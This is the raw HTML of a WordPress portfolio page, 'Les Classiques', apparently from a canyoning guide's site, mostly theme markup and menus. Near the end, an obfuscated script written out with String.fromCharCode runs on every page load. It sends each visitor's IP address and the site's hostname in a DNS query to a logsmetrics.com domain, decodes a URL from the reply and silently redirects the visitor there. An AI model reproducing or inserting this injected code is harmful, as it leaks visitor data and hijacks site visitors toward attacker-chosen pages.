<link rel="https://api.w.org/" href="https://canyonile.re/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canyonile.re/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://canyonile.re/?p=894' />
<link rel="alternate" type="application/json+oembed" href="https://canyonile.re/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanyonile.re%2Fproject%2Fles-classiques%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://canyonile.re/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanyonile.re%2Fproject%2Fles-classiques%2F&#038;format=xml" />
<script type="text/javascript">
var mtheme_uri="http://canyonile.re/wp-content/themes/kinetika";
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://canyonile.re/wp-content/uploads/2016/09/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://canyonile.re/wp-content/uploads/2016/09/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://canyonile.re/wp-content/uploads/2016/09/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://canyonile.re/wp-content/uploads/2016/09/cropped-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="mtheme_portfolio-template-default single single-mtheme_portfolio postid-894 single-author theme-is-light menu-is-vertical page-is-not-fullscreen no-title-background pagebuilder-active theme-fullwidth body-dashboard-push footer-is-on edge-to-edge">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://canyonile.re/"><img class="logoimage" src="http://canyonile.re/wp-content/uploads/2016/09/logo_preloader-2.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://canyonile.re/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-canyonile" class="mtree"><li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1092"><a href="https://canyonile.re/">Accueil</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1422"><a href="#">Les Canyons</a>
<ul class="sub-menu">
	<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://canyonile.re/initiation-3/">Initiation</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://canyonile.re/les-classiques/">Les Classiques</a></li>
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://canyonile.re/les-sportifs/">Les Sportifs</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://canyonile.re/saison-des-pluies/">Saison des pluies</a></li>
	<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://canyonile.re/les-experts/">Les Experts</a></li>
</ul>
</li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://canyonile.re/votre-guide/">Votre guide</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://canyonile.re/contact/">Contact</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div><div class="mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="fa fa-expand"></i></div><div class="vertical-menu clearfix">
	<div class="vertical-logo-wrap">
			<a href="https://canyonile.re/"><img class="vertical-logoimage" src="http://canyonile.re/wp-content/uploads/2015/07/LOGO_FACTURE_2.png" alt="logo" /></a>	</div>
		<nav>
	<ul id="menu-canyonile-1" class="mtree"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1092"><a href="https://canyonile.re/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1422"><a href="#">Les Canyons</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://canyonile.re/initiation-3/">Initiation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://canyonile.re/les-classiques/">Les Classiques</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://canyonile.re/les-sportifs/">Les Sportifs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://canyonile.re/saison-des-pluies/">Saison des pluies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://canyonile.re/les-experts/">Les Experts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://canyonile.re/votre-guide/">Votre guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://canyonile.re/contact/">Contact</a></li>
</ul>	</nav>
	<div class="vertical-footer-wrap">
				<div class="fullscreen-footer-info">
		<div class="clearfix divider-common  divider-line" style="margin-top:10px;margin-bottom:10px;"></div>
Canyon'île | 2026		</div>
	</div>
</div><div id="home" class="container-wrapper container-fullwidth"><div class="vertical-menu-body-container"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
					<h1 class="entry-title">
										LES CLASSIQUES						</h1>
					</div>
			</div>
		<nav>
		<div class="portfolio-nav-wrap">
			<div class="portfolio-nav">
								<span title="Previous" class="portfolio-nav-item portfolio-prev">
					<a href="https://canyonile.re/project/initiation/"><i class="feather-icon-rewind"></i></a>
				</span>
								<span title="Gallery" class="portfolio-nav-item portfolio-nav-archive">
					<a href="https://canyonile.re/project/"><i class="feather-icon-grid"></i></a>
				</span>
								<span title="Next" class="portfolio-nav-item portfolio-next">
					<a href="https://canyonile.re/project/les-sportifs/"><i class="feather-icon-fast-forward"></i></a>
				</span>
							</div>
		</div>
	</nav>
</div>
</div><div class="container clearfix"><div id="post-894" class="post-894 mtheme_portfolio type-mtheme_portfolio status-publish has-post-thumbnail hentry">

	<div class="portfolio-header-wrap edge-to-edge-column clearfix">
		<div class="portfolio-header-left entry-content edge-to-edge  ">
								
				<div class="entry-portfolio-content entry-content clearfix">
				<div id="mtheme-pagebuilder-wrapper-894" class="mtheme-pagebuilder"><div class="mtheme-supercell clearfix ">				<div class="mtheme-cell-wrap" >
					<div id="mtheme-block-1" class="mtheme-block mtheme-block-em_textbox span6 mtheme-first-cell " data-width="6">			<div style="padding: 0 0 0;margin: 0 0 0;background-color: ;color: ;border-width:1px;border-color:;border-style:solid;"><p>Content</p>
</div></div></div></div></div>				</div>

			</div>
				</div>
					</div>
	<div class="portfolio-end-block portfolio-header-wrap clearfix">
		<div class="portfolio-section-heading section-align-center">
			<h2 class="section-title">In Portfolios</h2>
		</div>
		<div class="gridblock-owlcarousel-wrap clearfix"><div id="owl-894-69723f6318f0c" class="owl-carousel"><div class="gridblock-grid-element"><div class="gridblock-background-hover"><a class="gridblock-sole-link grid-carousel-center" href="http://canyonile.re/initiation-3/"></a><div class="gridblock-links-wrap"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="fa fa-external-link"></i></span></span><span class="boxtitle-hover"><a href="https://canyonile.re/project/initiation/" rel="bookmark" title="INITIATION">INITIATION</a><span class="boxtitle-worktype"></span></span></div></div><img src="https://canyonile.re/wp-content/uploads/2016/09/cat_initiation.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><a class="gridblock-sole-link grid-carousel-center" href="http://canyonile.re/les-classiques"></a><div class="gridblock-links-wrap"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="fa fa-external-link"></i></span></span><span class="boxtitle-hover"><a href="https://canyonile.re/project/les-classiques/" rel="bookmark" title="LES CLASSIQUES">LES CLASSIQUES</a><span class="boxtitle-worktype"></span></span></div></div><img src="https://canyonile.re/wp-content/uploads/2016/09/cat_classiques.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><a class="gridblock-sole-link grid-carousel-center" href="http://canyonile.re/les-sportifs/"></a><div class="gridblock-links-wrap"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="fa fa-external-link"></i></span></span><span class="boxtitle-hover"><a href="https://canyonile.re/project/les-sportifs/" rel="bookmark" title="LES SPORTIFS">LES SPORTIFS</a><span class="boxtitle-worktype"></span></span></div></div><img src="https://canyonile.re/wp-content/uploads/2016/09/cat_sportifs.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><a class="gridblock-sole-link grid-carousel-center" href="http://canyonile.re/les-experts/"></a><div class="gridblock-links-wrap"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="fa fa-external-link"></i></span></span><span class="boxtitle-hover"><a href="https://canyonile.re/project/les-experts/" rel="bookmark" title="LES EXPERTS">LES EXPERTS</a><span class="boxtitle-worktype"></span></span></div></div><img src="https://canyonile.re/wp-content/uploads/2016/09/cat_experts.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><a class="gridblock-sole-link grid-carousel-center" href="http://canyonile.re/saison-des-pluies/"></a><div class="gridblock-links-wrap"><span class="column-gridblock-icon"><span class="hover-icon-effect"><i class="fa fa-external-link"></i></span></span><span class="boxtitle-hover"><a href="https://canyonile.re/project/saison-des-pluies/" rel="bookmark" title="SAISON DES PLUIES">SAISON DES PLUIES</a><span class="boxtitle-worktype"></span></span></div></div><img src="https://canyonile.re/wp-content/uploads/2016/09/cat_pluies.jpg" alt="" class="displayed-image"/></div></div></div>
		<script>
		/* <![CDATA[ */
		(function($){
		$(window).on("load", function(){
			$("#owl-894-69723f6318f0c").owlCarousel({
				itemsCustom : [
					[0, 1],
					[600, 1],
					[800, 2],
					[1000, 3],
					[1300, 3]
				],
				items: 3,
				navigation : true,
				navigationText : ["",""],
				pagination : false,
				scrollPerPage : false
			});
		})
		})(jQuery);
		/* ]]> */
		</script>
			</div>
	<div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
<div id="copyright"><div class="clearfix divider-common  divider-line" style="margin-top:10px;margin-bottom:10px;"></div>
Canyon'île | 2026</div></footer>
</div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://canyonile.re/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>/* <![CDATA[ */jQuery(document).ready(function($){if ($.fn.backstretch) {$.backstretch("https://canyonile.re/wp-content/uploads/2016/09/cat_classiques.jpg", {  speed: 1000	});}})/* ]]> */</script><style id='element-responsive-inline-css' type='text/css'>
#mtheme-block-1 .text-box-inner { margin-top : 0; }  #mtheme-block-1 .text-box-inner { margin-bottom : 0; }  #mtheme-block-1 .text-box-inner { margin-left : 0; margin-right : 0; }  #mtheme-block-1 .text-box-inner { padding-top : 0; }  #mtheme-block-1 .text-box-inner { padding-bottom : 0; }  #mtheme-block-1 .text-box-inner { padding-left : 0; padding-right : 0; }  
</style>
<script type="text/javascript" src="http://canyonile.re/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/canyonile.re\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://canyonile.re/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js" id="jquery-imagesLoaded-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/beforeafter/jquery.event.move.js" id="BeforeAfterMoveJS-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/beforeafter/jquery.twentytwenty.js" id="BeforeAfterJS-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/jquery.backstretch.min.js" id="Background_image_stretcher-js"></script>
</body>
</html>